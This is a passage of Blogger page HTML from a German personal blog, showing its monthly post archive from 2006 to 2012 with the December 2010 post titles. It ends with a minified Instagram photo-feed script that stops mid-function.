                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    10
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    10
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>
                    (
                    294
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    15
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    14
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    12
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    20
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    13
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    20
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    40
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    26
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    29
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    40
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    29
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    36
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

                  &#9660;&#160;
                  
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>
                    (
                    398
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

                  &#9660;&#160;
                  
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    29
                    )
                  </span>
<ul class='posts'>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/entdeckungen-2010.html'>
Entdeckungen 2010
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/richtig-trinken.html'>
Richtig trinken
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/betriebsblindheit.html'>
Betriebsblindheit
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/klugeierei.html'>
Klugeierei
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/denkste.html'>
Denkste!
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/keeps-world-go-round.html'>
...keeps the world go round
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/versprecher-spa.html'>
Versprecher-Spaß
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/buch-jahresruckblick.html'>
Buch-Jahresrückblick
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/kitschkiller.html'>
Kitschkiller
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/twitter-marchen.html'>
Twitter-Märchen
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/vaterchen-frost-kichert.html'>
Väterchen Frost kichert
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/seid-umschlungen-millionen.html'>
Seid umschlungen, Millionen
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/schriftgeluste.html'>
Schriftgelüste
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/eine-preziose-von-buch.html'>
Eine Preziose von Buch
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/die-schonheit-von-petra.html'>
Die Schönheit von Petra
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/im-alten-saft.html'>
Im alten Saft
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/in-den-miesen.html'>
In den Miesen
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/e-books-als-werbeflache.html'>
E-Books als Werbefläche
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/frauenwoche-mit-buchern.html'>
Frauenwoche mit Büchern
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/den-sonntag-versurfen.html'>
Den Sonntag versurfen
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/sie-konnens-einfach.html'>
Sie können&#39;s einfach
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/danke.html'>
danke!
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/nischenneugier.html'>
Nischenneugier
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/nikolausgeschenk.html'>
Nikolausgeschenk
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/putzfimmel.html'>
Putzfimmel
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/total-dada-googloo.html'>
Total DADA Googloo
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/kopfgemuse.html'>
Kopfgemüse
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/weihnachten-jetzt.html'>
Weihnachten: jetzt!
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/samowargeblubber.html'>
Samowargeblubber
</a>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    34
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    39
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    34
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    38
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    31
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    28
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    32
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    35
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    41
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    25
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    32
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>
                    (
                    462
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    35
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    32
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    35
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    16
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    24
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    36
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    49
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    49
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    47
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    49
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    42
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    48
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>
                    (
                    272
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    37
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    33
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    43
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    34
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    27
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    18
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    17
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    15
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    10
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    15
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    13
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    10
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2007/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2007/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2006/'>
2006
</a>
<span class='post-count' dir='ltr'>
                    (
                    19
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2006/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2006/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2006/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2006/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    12
                    )
                  </span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Seiten</h2>
<div class='widget-content navlist'>
<ul>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var 